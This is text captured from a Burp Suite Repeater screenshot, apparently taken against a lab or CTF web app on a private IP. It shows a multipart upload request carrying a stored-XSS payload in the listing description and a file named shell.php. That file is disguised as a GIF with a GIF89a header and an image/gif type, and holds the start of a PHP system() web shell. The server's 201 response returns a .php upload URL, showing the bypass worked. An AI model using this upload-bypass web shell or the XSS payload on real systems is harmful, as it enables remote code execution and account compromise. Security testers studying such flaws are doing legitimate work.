 Imgurr —
Imgurr —
10.81.147
10.81.147
10.81.147
10.81
Not secure
10.81.147.247/api/uploads/files/b7056278e087463db6c3732...
Pretty print
Burp
Project
Intruder
Repeater
View
Help
Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard
Target
Proxy
Intruder
Repeater
Collaborator
Sequencer
Decoder
Comparer
Logger
Organizer
Extensions
Discover
7
8
9
10
11
12
13
14
15
16
Send
Cancel
Burp AI
Target: http://10.81.147.247
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /api/uploads/listings HTTP/1.1
2 Host: 10.81.147.247
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIzMDUiLCJ1c2Vyb
mFtZSI6ImtldGxhZGlubmEiLCJpc19hZG1pbiI6ZmFsc2UsImlhdCI6MTc4OTY
1MDUwOSwiZXhwIjoxNzg5NjkzNzA5fQ.pI8IwLgUlS7sy5SGXJe5biO3EEOVOq
F8YXA9aGeCvkM
4 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfACCHnztv1VMntO6
5 Origin: http://10.81.147.247
6 Referer: http://10.81.147.247/sell
7 Connection: keep-alive
8 Content-Length: 560
9
10 ------WebKitFormBoundaryfACCHnztv1VMntO6
11 Content-Disposition: form-data; name="title"
12
13 XSS and RCE test
14 ------WebKitFormBoundaryfACCHnztv1VMntO6
15 Content-Disposition: form-data; name="description"
16
17 <img src=x onerror=alert(1)>
18 ------WebKitFormBoundaryfACCHnztv1VMntO6
19 Content-Disposition: form-data; name="price_bucks"
20
21 25
22 ------WebKitFormBoundaryfACCHnztv1VMntO6
23 Content-Disposition: form-data; name="image"; filename="
shell.php"
24 Content-Type: image/gif
25
26 GIF89a
27 <?php system("cat
28 ------WebKitFormBoundaryfACCHnztv1VMntO6--
29
30
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 201 CREATED
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Thu, 17 Sep 2026 14:24:26 GMT
4 Content-Type: application/json
5 Content-Length: 301
6 Connection: keep-alive
7 Access-Control-Allow-Origin: http://10.81.147.247
8 Vary: Origin
9
10 {
"image":{
"created_at":"2026-09-17T14:24:26.145230",
"description":"<img src=x onerror=alert(1)>",
"id":339,
"price_bucks":25,
"seller_id":305,
"seller_username":"ketladinna",
"sold":false,
"title":"XSS and RCE test"
},
"status":"listed",
"upload_url":
"/api/uploads/files/b7056278e087463db6c3732756fbdecc.php"
}
11
Inspector
Notes
Custom actions
Search
0 highlights
Search
0 highlights
Selection: 55 (0x37)
Done
535 bytes | 1 242 millis
Event log (1)
All issues
Memory: 178,2MB of 4,85GB
Disabled